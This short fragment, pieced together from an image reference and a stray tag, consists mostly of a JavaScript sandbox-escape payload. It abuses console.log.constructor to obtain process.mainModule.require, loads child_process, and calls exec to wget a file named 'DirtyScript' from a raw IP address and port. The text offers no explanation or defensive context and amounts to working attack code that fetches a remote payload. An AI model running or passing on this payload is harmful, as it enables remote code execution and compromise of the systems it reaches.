 Script
const require = console.log.constructor('return process.mainModule.require')();
</>
const { exec } = require('child_process');
exec('wget http://195.239.174.11:8010/DirtyScript');